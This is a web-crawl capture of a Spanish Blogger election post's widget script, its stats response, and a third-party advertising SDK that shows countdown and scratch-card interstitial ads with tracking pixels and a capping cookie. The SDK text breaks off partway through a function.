'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ELECCIONES AL PARLAMENTO EUROPEO 2009 : LISTAS DE CANDIDATURAS : ELECTIONS TO THE EUROPEAN PARLIAMENT 2009: LIST OF CANDIDATES : \u6b27\u6d32\u8bae\u4f1a\u9009\u4e3e2009\u5e74', 'description': 'UNIVERSIDAD DE LA VIDA : VIVE Y DEJA VIVIR', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwF0wjUHomOk27vZDO0LAXxyxx4jIPElbzBHVFTACygpzByjTEekSSxenVRMk5MAq_J8exubDdrtoTCjpXaZKKrNMTGm_QG3j_F0fdJ5Qz41Mm-qQx8ZXknsTLFn_fcwFjfYq0iLFpH33s/s400/URBANRESTV.gif', 'url': 'https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6004744398589867592}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'main', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right-1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'sidebar-right-1', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar-right-1', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-right-1', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': true, 'feedUrl': 'http://urbanres.blogspot.com/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar-right-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 6}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar-right-1', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': '......Visitantes', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.urbanres.es/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCO8bdjce8EJYdPNms8_gLgNpohoQ3mUrRdzT4dbxUk6a6ahqQB8dd8gOa1e6WFpz4XDXHvj43799tXQqNKUyJoHisYTw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar-right-1', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar-right-1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'footer-1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'footer-3', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'footer-3', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.urbanres.es/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCO8bdjce8EJYdPNms8_gLgNpohoQ3mUrRdzT4dbxUk6a6ahqQB8dd8gOa1e6WFpz4XDXHvj43799tXQqNKUyJoHisYTw
body_size: 22
content:
{"total":4662627,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,44],[1,40],[2,41],[3,39],[4,54],[5,20],[6,16],[7,25],[8,18],[9,64],[10,36],[11,25],[12,20],[13,14],[14,41],[15,18],[16,27],[17,17],[18,20],[19,47],[20,25],[21,29],[22,26],[23,15],[24,54],[25,43],[26,22],[27,18],[28,35],[29,100]],"nextTickMs":900000}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.diclotrans.com/sdk/v1/15644/e42ef1b336fa4f36ec0d16dce980311f1a11d7bb/lib.js
body_size: 10501
content:
/**
 * @class Countdown
 * @classdesc Contador animado con tiempo variable
 */
class Countdown{

    constructor(time,  adURL, parent = "#intr-timer"){
        this.time = time
        this.parent = parent
        this.wrapper ='#countdown'
        this.renderTimer()
    }
    
    renderTimer(){
        jQuery(this.parent).append("<div id='countdown'><div id='countdown-number'></div><svg id='countdown-circle'><circle r='18' cx='20' cy='20'></circle></svg></div>")
        let x = this.time + 1
        jQuery('svg circle').css('animation','countdown ' + x + 's linear forwards')
    }
    
    renderCloseIcon(){
        jQuery("#countdown").html("")
        jQuery("#countdown").append("<div class='svg-close' id='close-btn'><svg xmlns='http://www.w3.org/2000/svg' height='40' width='40' fill='white'><path d='M10.458 31.75 8.25 29.542 17.792 20 8.25 10.458 10.458 8.25 20 17.792 29.542 8.25 31.75 10.458 22.208 20 31.75 29.542 29.542 31.75 20 22.208Z'/></svg></div>")
    }

    initTimer(){
        var countdownNumberEl = '#countdown-number'
        var countdown = this.time
        var obj = this
        if(this.time > 0){
            jQuery(countdownNumberEl).html(countdown)
            return new Promise(function (resolve){
                var interval = setInterval(function() {
                countdown--
                if(countdown < 0){
                    obj.renderCloseIcon()
                    clearInterval(interval)
                    resolve(true)
                }
                jQuery(countdownNumberEl).html(countdown)
                }, 1000)
                })
        }else{
            return new Promise(function (resolve){
                obj.renderCloseIcon()
                resolve(true);
            })
        }
    }
}

/** 
 * @class Interstitial
 * @classdesc Clase padre que realiza comportamientos
 * b��sicos y act��a como contenedor
 */
class Interstitial {
    
    /** @function constructor: Gestiona todo el renderizado y l��gica
     *  de los contenedores padre del Interstitial 
     * 
     *  @param {int} time: el tiempo en segundos (s) para el countdown
     *  @param {String} adURL: URL de redirecci��n
     *  @param {String} type: Tipo de interstitial (por defecto: FULL)
     *  @param {JSobject} imgUrls: Urls de las im��genes
     *  @param {String} parent: En donde se renderizar�� el interstitial
     */
    constructor(time, adURL, type = 'full', imgUrls, pixelCodes, closeHandler, parent = 'body'){

        this.mathRandom = Math.floor(Math.random()*10001)
        this.intrParent = "#" + this.mathRandom
        this.time = time
        this.imgUrls = imgUrls
        this.type = type
        this.parent = parent
        this.adURL = adURL
        this.pixelCodes = pixelCodes
        this.closeHandler = closeHandler
        this.pixelCodesRenderer = (() => {
    class PixelCodesRenderer {
        constructor() {
            this.elementsByType = {
                'javascript': (pixelCodeValue) => {
                    const script = document.createElement('script');
                    script.src = pixelCodeValue;
                    script.type = 'text/javascript';
                    script.referrerPolicy = 'origin';
                    return script;
                },
                'image': (pixelCodeValue) => {
                    const img = document.createElement('img');
                    img.src = pixelCodeValue;
                    img.border = 0;
                    img.width = 0;
                    img.height = 0;
                    img.referrerPolicy = 'origin';
                    return img;
                },
                'iframe': (pixelCodeValue) => {
                    const iframe = document.createElement('iframe');
                    iframe.src = pixelCodeValue;
                    iframe.border = 0;
                    iframe.width = 0;
                    iframe.height = 0;
                    iframe.referrerPolicy = 'origin';
                    return iframe;
                }
            };
        }

        render(containerElement, pixelCodes) {
            for (const pixelCode of (pixelCodes ?? [])) {
                const type = pixelCode.type.toLowerCase();
                const url = pixelCode.url;
                containerElement.append(this.elementsByType[type](url));
            }
        }
    }

    return new PixelCodesRenderer();
})();

        this.renderInterstitial()
    }

    verifySetup(){
        return true
    }

    close(event) {
        let obj = this

        jQuery(obj.intrParent).fadeOut(400).remove()

        jQuery('#intr-css-styles').remove()

        clearInterval(obj.interval)
        obj.closeHandler(event)
    }
    
    /** @function renderInterstitial: Renderiza los elementos esenciales del Interstitial
     * 
     */
    renderInterstitial(){
        
        //insert CSS first
        this.insertCSS()

        jQuery(this.parent).prepend("<div id='" + this.mathRandom + "' class='absolute-center'><div class='intr-wrapper "+ this.type +"'><div class='intr-out'><div class='intr-img' id=''><a id='intr-bk-img-redir' sytle='cursor:pointer'></a></div><div class='intr-in p-4' id='intr-timer'></div></div></div></div>")
        jQuery(this.intrParent).css("opacity", "0")

        var obj = this
        var nvm = setInterval(()=>{
            //Verify setUp
            if(obj.verifySetup()){
                jQuery(obj.intrParent).css("opacity", "1")
                obj.countDown = new Countdown(obj.time)
                obj.countDown.initTimer().then(function(x){
                    jQuery(obj.countDown.wrapper).click(function(event){
                        obj.close(event)
                    })
                })
                clearInterval(nvm)
            }
        }, 800)

        jQuery("#intr-bk-img-redir").on("click", function(event){
            obj.closeIntRedirect(event)
        }).css("cursor","pointer")

        this.pixelCodesRenderer.render(jQuery(obj.intrParent), this.pixelCodes)
    }
    
    /** @function retrieveImg gestiona las im��genes dadas
     *  
     *  @returns {JSobject} urls de las im��genes dependiendo 
     *  del dispositivo
     */
    retrieveImg(){
        let that = this
        return this.imgUrls
    }
    
    /** @function closeInterstitial: cierra el interstitial y 
     *  redirecciona con navigateTo()
     */
    closeIntRedirect(event){
        window.open(this.adURL, "_blank");
        this.close(event)
    }
    
    /** @function navigateTo: cambia el href local y redirige
     *  @param {String} href: URL de redireccion 
     */
    navigateTo(href){
        window.location.href = href
    }
    
    /** @function insertCSS: inserta el css por debajo del body
     * 
     */
    insertCSS(){
        jQuery(this.parent).append("<style id='intr-css-styles'> .scratch-canvas{position: absolute;top:0;left:0;}.absolute-center {position: fixed;top: 0;left: 0;z-index: 1055;height: 100%;width: 100%;background-color: rgba(0,0,0,0.7);}.intr-wrapper{display: grid;height: 100%;justify-content: center;align-items: center;z-index:1055;}.full{background-color: rgba(0,0,0,0.85);width: 100%;margin: 0 auto;}.overlay{backdrop-filter: blur(10px);}.overlay .intr-out{width:85% !important;margin: 0 auto;box-shadow: 4px 4px 10px rgba(0,0,0,0.15);}.intr-out{position:relative;display:grid;justify-content: center;width: 100%;}.intr-in{display: flex;flex-direction: column;justify-content: flex-start;align-items: flex-end;position: absolute;top:0;right:0;}.intr-img img{max-height: 100%;width: 100%;object-fit: contain;}.intr-img{grid-area: 1/2;-drag: none;user-select: none;-moz-user-select: none;-webkit-user-drag: none;-webkit-user-select: none;-ms-user-select: none;}#countdown {height: 40px;width: 40px;text-align: center;position:relative;display:grid;cursor:pointer;z-index: 100000;}#countdown-number {color: white;line-height: 40px;display: flex;flex-direction: column;}#countdown-number, #countdown-circle{grid-area: 1/2;}.svg-close svg {width: 40px;height: 40px;transform: rotateY(-180deg) rotateZ(-90deg);}svg circle {stroke-dasharray: 115px;stroke-dashoffset: 0px;stroke-linecap: round;stroke-width: 3px;stroke: white;fill: none;}@keyframes countdown {from {stroke-dashoffset: 0px;}to {stroke-dashoffset: 113px;}}#countdown{background-color: rgba(0,0,0,0.40);border-radius: 20px;}#myProgress {position:absolute;left:0;z-index: 1000;width: 100%;background-color: grey;transition: .7s all ease;margin-top:5px;}#myBar {width: 0%;height: 15px; margin: 3px;background-color: white;transition: .4s all ease;}#handy-hand{position: absolute;width: 100%;height: 100%;background-color: rgba(0,0,0,0.4);z-index: 10;display: flex;justify-content: center;align-items: center;pointer-events: none;}#handy-hand svg{fill:white;transform: scale(1.5);}#handy-icon{animation: float 2s infinite;}@keyframes float {0% {transform: translateX(0px);transform: rotate(-45deg);}50% {transform: translateX(-20px);transform: rotate(45deg);}100% {transform: translateX(0px);transform: rotate(-45deg);}}.img-fluid {max-width: 100%;height: auto;}.p-4 {padding: 1.5rem !important;}</style>")
    }
}

/** 
 * @class ClassicInt
 * @classdesc Interstitial cl��sico
 * @extends Interstitial: Hereda comportamientos
 */
class ClassicInt extends Interstitial{
    
    /** @function constructor: Constructor heredado de la clase padre
     */
    constructor(time, adURL, type = "full", imgUrls, pixelCodes, closeHandler, parent = 'body'){
        super(time, adURL, type, imgUrls, pixelCodes, closeHandler, parent)
    }
    
    /** @function renderInterstitial: Funci��n sobreescrita que renderiza una imagen
     *  retornada por la funci��n del padre 
     */
    renderInterstitial(){
        super.renderInterstitial()
        //Append images
        jQuery("#intr-bk-img-redir").append("<img src='" + this.retrieveImg() + "' class='img-fluid' id='intr-bk-img-load'/>")
    }

    verifySetup(){
        return (jQuery("#intr-bk-img-load")[0].complete && jQuery("#intr-bk-img-load")[0].naturalHeight !== 0)
    }
    
    /** @function retrieveImg: Funci��n sobreescrita que elige una imagen
     *  al azar dada por la funci��n del padre  
     */
    retrieveImg(){
        //Retrieve desktop or mobiles imgs from parent
        let dicImgs = super.retrieveImg()

        let x = Object.keys(dicImgs).length
        let n = Math.floor(Math.random() * x + 1)
        
        return dicImgs[n.toString()]  
    }
}

/** 
 * @class ScratchInt
 * @classdesc Interstitial scratch
 * @extends Interstitial: Hereda comportamientos
 */
class ScratchInt extends Interstitial{

    /** @function constructor: Constructor heredado de la clase padre
     *  @param {int} donePercent: Porcentaje de imagen que se debe borrar
     *  @param {int} brushSize: Tama��o del pincel
     */
    constructor(time,  adURL,type = "full", imgUrls, pixelCodes, closeHandler, donePercent = 50, brushSize = 50, parent = 'body'){
        
        super(time, adURL, type, imgUrls, pixelCodes, closeHandler, parent)
   
        this.brushSize = brushSize
        this.donePercent = donePercent
        this.brushColor = 'destination-out' //eraser
        this.interval
        this.canvasLoaded = false
    }

    verifySetup(){
        let bk = jQuery("#bkImg")[0]
        return bk?((bk.complete && bk.naturalHeight !== 0) && this.canvasLoaded):false
    }

    /** @function renderInterstitial: Funci��n sobreescrita que renderiza una imagen
     *  retornada por la funci��n del padre 
     */
    renderInterstitial(){
        super.renderInterstitial()
        
        //Seleccion de imagenes
        let imgs = this.retrieveImg()
        
        let bkImg = imgs['1']
        
        let scratchImg  = imgs['2']
                
        jQuery("#intr-bk-img-redir").append("<img src='" + bkImg + "' class='img-fluid' id='bkImg' /><div id='myProgress'>")
        
        jQuery(".intr-img").append("<div id='myProgress'><div id='myBar'></div></div>")

        jQuery(".intr-img").append("<canvas id='scratch-canvas' class='scratch-canvas'></canvas>")
        
        jQuery(".intr-img").prepend("<div id='handy-hand'><div id='handy-icon'><svg xmlns='http://www.w3.org/2000/svg' height='48' width='48'><path d='M4 13.1V3.3H6.45V8.4Q10.1 5.25 14.575 3.625Q19.05 2 23.9 2Q28.75 2 33.275 3.625Q37.8 5.25 41.5 8.4V3.3H44V13.1H34.45V10.65H40.45Q37 7.65 32.75 5.95Q28.5 4.25 23.9 4.25Q19.35 4.25 15.15 5.95Q10.95 7.65 7.5 10.65H13.5V13.1ZM21.1 46Q20.25 46 19.5 45.675Q18.75 45.35 18.2 44.8L7.9 34.5L10.7 31.6Q11.4 30.9 12.275 30.525Q13.15 30.15 14.1 30.4L18 31.3V15Q18 12.9 19.45 11.45Q20.9 10 23 10Q25.1 10 26.55 11.45Q28 12.9 28 15V24H29.3Q29.55 24 29.775 24.05Q30 24.1 30.25 24.2L37.6 27.5Q38.8 28.05 39.375 29.275Q39.95 30.5 39.7 31.8L37.9 42.7Q37.65 44.15 36.5 45.075Q35.35 46 33.9 46ZM20.7 43H34.75L36.9 30.55Q36.9 30.55 36.9 30.55Q36.9 30.55 36.9 30.55L27.75 26.4H25V15Q25 14.1 24.45 13.55Q23.9 13 23 13Q22.1 13 21.55 13.55Q21 14.1 21 15V34.95L13.3 33.3L12.15 34.45ZM20.7 43H21Q21 43 21.55 43Q22.1 43 23 43Q23.9 43 24.45 43Q25 43 25 43H27.75H34.75Q34.75 43 34.75 43Q34.75 43 34.75 43Z'/></svg></div></div>")

        this.initCanvas(scratchImg,'#bkImg')
    }
    
    /** @function retrieveImg: Funci��n sobreescrita que elige una imagen
     *  al azar dada por la funci��n del padre  
     */
    retrieveImg(){
        return super.retrieveImg()
    }
    
    /** @function initCanvas: Inicializa el canvas con todas sus funciones.
     *  importante: Todas las funciones del canvas son an��nimas.
     *  @param {string} scratchImg: Url de la imagen para scratch
     *  @param {string} bkImg: Url de la imagen de fondo
     */
    initCanvas(scratchImg, bkImg){
        var obj = this
        
        jQuery(bkImg).on('load', function(){
            
            const canvas = document.getElementById('scratch-canvas')
            let im = document.querySelector(bkImg)
            canvas.width = im.clientWidth
            canvas.height = im.clientHeight
            const context = canvas.getContext('2d')

            /*---Eraser---*/
            const erase = () => context.globalCompositeOperation = 'destination-out'

            /*---Line width---*/
            context.lineWidth = obj.brushSize

            /*---Done logic---*/
            const isCanvasBlank = () =>{
                
                const context = canvas.getContext('2d')

                const pixelBuffer = new Uint32Array(
                context.getImageData(0, 0, canvas.width, canvas.height).data.buffer)

                //Count percentage of blank pixels

                //length is 100% of pixels
                let res = pixelBuffer.filter(pxColor => pxColor !== 0)
                let avlPixels = res.length
                
                //N�� of pixels (percentage based)
                let estdPixels = obj.donePercent * pixelBuffer.length / 100
                
                //Update progress bar
                var elem = document.getElementById("myBar");
                let totalWidth =  ((pixelBuffer.length - avlPixels)*100/pixelBuffer.length)*100/obj.donePercent
                elem.style.width = (totalWidth > 100)?"100":totalWidth + "%"
                
                //Finished
                if((pixelBuffer.length - avlPixels) >= estdPixels){
                    jQuery('#scratch-canvas').fadeOut(800,function(){
                        
                        elem.style.width = "calc(100% - 6px)"
                        jQuery('#handy-hand').remove()
                        jQuery('#scratch-canvas').remove()
                        removeListeners(true)
                        if(jQuery(obj.countDown.parent).is(":hidden")){
                            jQuery(obj.countDown.parent).fadeIn(400)
                        }
                        clearInterval(obj.interval)
                    })
                }
                return (avlPixels >= estdPixels)
            }

            obj.interval = setInterval(isCanvasBlank,800)
            
            /*---Draw logic---*/
            let isDrawing = false
            const startDrawing = (event) => {
                isDrawing = true
                context.beginPath()
                context.moveTo(getX(event),getY(event))
         
                //Hide close icon if start drawing
                if(obj.countDown && obj.countDown.parent && jQuery(obj.countDown.parent)) {
                    jQuery(obj.countDown.parent).fadeOut(500)
                }
            }

            const stopDrawing = () => {
                isDrawing = false

                //Show close icon
                if(obj.countDown && obj.countDown.parent && jQuery(obj.countDown.parent)) {
                    jQuery(obj.countDown.parent).fadeIn(500)
                }
            }

            const draw = (event) => {
                if (!isDrawing){
                    return
                }  
                event.preventDefault()
                
                marker(getX(event),getY(event))
            }

            const enterCanvas = (event) => {
                context.beginPath()
            }
            
            //Tuve que hacerlo de esta manera, no me agarraba con una funcion :(
            var justHidden = false;
            var j;
            jQuery(document).on("mousemove touchmove",function(){
                
                if (!justHidden) {
                    justHidden = false;
                    clearTimeout(j);
                    
                    //reAdd EventListeners
                    addListeners()
                    
                    jQuery('#handy-hand').fadeOut(350)

                    j = setTimeout(function(){
                        jQuery('#handy-hand').fadeIn(350)
                        //Remove Events for performance
                        removeListeners()
                    }, 4000);
                } 
            })

            let device = window.matchMedia('screen and (min-device-width: 1024px)')
            
            /*---Image Fit logic---*/
            const coverImg = (img, type = 'contain') => {
                
                const win = {
                  w: window.innerWidth,
                  h: window.innerHeight,
                }

                const imgRatio = img.height / img.width
                const winRatio = window.innerHeight / window.innerWidth

                if ((imgRatio < winRatio && type === 'contain') || (imgRatio > winRatio && type === 'cover')) {
                    const h = window.innerWidth * imgRatio
                    context.drawImage(img, 0, (window.innerHeight - h) / 2, window.innerWidth, h)
                }

                if ((imgRatio > winRatio && type === 'contain') || (imgRatio < winRatio && type === 'cover')) {
                    const w = window.innerWidth * winRatio / imgRatio
                    context.drawImage(img, (win.w - w) / 2, 0, w, window.innerHeight)
                }
            }

            const img = new Image()   // Create new img element
            img.addEventListener('load', function() {
                obj.canvasLoaded = true
                window.addEventListener('resize', function(){
                    canvas.width = im.clientWidth
                    canvas.height = im.clientHeight
                    context.drawImage(img,0,0,canvas.width,canvas.height)
                    erase()
                })
                
                context.drawImage(img,0,0,canvas.width,canvas.height)
                erase()

            }, false)

            img.src = scratchImg
            img.crossOrigin = 'anonymous'
            
            /*---Base64 converter---*/
            const getBase64FromImage = (url, onSuccess, onError) => {
                var xhr = new XMLHttpRequest();

                xhr.responseType = "arraybuffer";
                xhr.open("GET", url);

                xhr.onload = function () {
                    var base64, binary, bytes, mediaType;

                    bytes = new Uint8Array(xhr.response);
                    //NOTE String.fromCharCode.apply(String, ...
                    //may cause "Maximum call stack size exceeded"
                    binary = [].map.call(bytes, function (byte) {
                        return String.fromCharCode(byte);
                    }).join('');
                    mediaType = xhr.getResponseHeader('content-type');
                    base64 = [
                        'data:',
                        mediaType ? mediaType + ';':'',
                        'base64,',
                        btoa(binary)
                    ].join('');
                    onSuccess(base64);
                };
                xhr.onerror = onError;
                xhr.send();
            }
            
            /*---Brush pen---*/
            const marker = (x,y) => {
                context.beginPath()
                context.arc(x, y, obj.brushSize*((device.matches)?(canvas.width/canvas.height):((canvas.height/canvas.width))) , 0,7 * Math.PI)
                context.fill()
            }
            
            /*---Coordinates handler---*/
            const getX = (event) => {
                
              if (event.pageX == undefined) {
                  return (event.targetTouches[0].pageX - canvas.offsetLeft - (jQuery('.intr-wrapper').width() - canvas.offsetWidth)/2)
              }
                
              return (event.layerX - canvas.offsetLeft)
            }

            const getY = (event) => {
                if (event.pageY == undefined) {
                  return (event.targetTouches[0].pageY - canvas.offsetTop - (jQuery('.intr-wrapper').height() - canvas.offsetHeight)/2)
                }
              
                return (event.layerY - canvas.offsetTop)
            }
            
            /*---Listeners handler---*/
            const addListeners = (force = false) => {
                if (device.matches) {
                    //desktop
                    canvas.addEventListener("mousemove", draw)
                    canvas.addEventListener("mouseover", enterCanvas)
                    window.addEventListener("mousedown", startDrawing)
                    window.addEventListener("mouseup", stopDrawing)

                } else {
                    
                    if(force) {
                    window.addEventListener("touchstart", startDrawing)
                    window.addEventListener("touchend", stopDrawing)
                    canvas.addEventListener("touchmove", draw)
                    canvas.addEventListener("touchstart", enterCanvas)
                    }
                }
            }

            const removeListeners = (force = false) => {
                //Clear all listeners
                if (device.matches) {
                    //desktop
                    window.removeEventListener("mousedown", startDrawing)
                    window.removeEventListener("mouseup", stopDrawing)
                    canvas.removeEventListener("mousemove", draw)
                    canvas.removeEventListener("mouseover", enterCanvas)

                } else {
                    //mobile
                    if (force) {
                        window.removeEventListener("touchstart", startDrawing)
                        window.removeEventListener("touchend", stopDrawing)
                        canvas.removeEventListener("touchmove", draw)
                        canvas.removeEventListener("touchstart", enterCanvas)
                    }
                }
            }
            
            /*add listeners*/
            addListeners(true)
        })
    }
}


class Cookie {

    constructor(ctxWindow) {
        this.ctxWindow = ctxWindow;
    }

    setCookie(name, value) {
        let that = this;
        that.ctxWindow.document.cookie = name + "=" + value + ";expires=Fri, 31 Dec 9999 23:59:59 GMT;path=/;SameSite=Strict";
    }

    getCookie(name) {
        let that = this;

        let cname = name + "=";
        let decodedCookie = decodeURIComponent(that.ctxWindow.document.cookie);
        let ca = decodedCookie.split(';');
        for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
           while (c.charAt(0) == ' ') {
                c = c.substring(1);
           }
            if (c.indexOf(cname) == 0) {
                return c.substring(cname.length, c.length);
            }
        }
        return "";
    }
}


class InterstitialRender {

    constructor() {
    }

    init(ctxWindow, options) {
        this.ctxWindow = ctxWindow
        this.bidderUrl = "https://diclotrans.com/pick?id=15644&auth=e42ef1b336fa4f36ec0d16dce980311f1a11d7bb"
        this.uidUrl = "https://cittamatra.com/uid?v=1"
        this.interstitialType = "overlay"
        this.countdown = 5
        this.initialDelayMillis = 0
        this.frequencyMillis = 300000.0
        this.capping = "time"
        this.retryBidderTimeout = 30000
        this.debug = options.debug || false;
        this.initialClicks = 0
        this.showAfterClicks = 0
        this.clickCount = 0
        this.isInInitialPhase = true
        this.bidderEnabled = true
        this.showingInterstitial = false
        this.adScoreApiKey = ""
        this.adScoreSubId = "15644"

        if (this.debug) {
            console.log('frequencyMillis--- ' + this.frequencyMillis)
        }

        this.interstitial = null
        this.cookie = new Cookie(window)

        let that = this;
        that.jQueryLoader(function () {
            that.start();
        })
    }

    start() {
        let that = this

        if (this.capping === "time") {
            that.interstitialTimeCappingNotification()
        }
        if (this.capping === "clickOneClick") {
            that.interstitialClickCappingNotification(true)
        }
        if (this.capping === "click") {
            that.interstitialClickCappingNotification(false)
        }
    }


    jQueryLoader(callback) {
        if (this.ctxWindow.jQuery) {
            if (callback) {
                setTimeout(function () {
                    callback(jQuery);
                }, 0);
            }
        } else {
            var script = document.createElement('script');
            script.onload = function () {
                jQuery.noConflict();
                if (callback) {
                    callback(jQuery);
                }
            };
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            this.ctxWindow.document.getElementsByTagName('head')[0].appendChild(script);
        }
    }

    renderInterstitialBidderCall() {
        let that = this;

